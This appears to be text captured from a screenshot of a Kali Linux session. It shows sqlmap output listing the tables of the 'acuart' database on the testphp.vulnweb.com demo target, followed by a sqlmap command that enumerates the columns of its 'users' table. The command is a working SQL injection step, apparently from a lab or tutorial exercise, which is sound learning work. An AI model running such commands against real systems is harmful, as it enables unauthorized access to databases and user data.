 Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
[artists - Mozilla Firefox] kali@kali: ~ 01:26 AM
kali@kali: ~
File Actions Edit View Help
back-end DBMS: MySQL ≥ 5.0.12
[01:25:45] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+---------------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+---------------+
KALI
BY OFFENSIVE SECURITY
[01:25:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp
.vulnweb.com'
[*] ending @ 01:25:45 /2021-04-29/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist= -D acuart -T users --columns
Type here to search
ENG
1:26 AM
29-Apr-21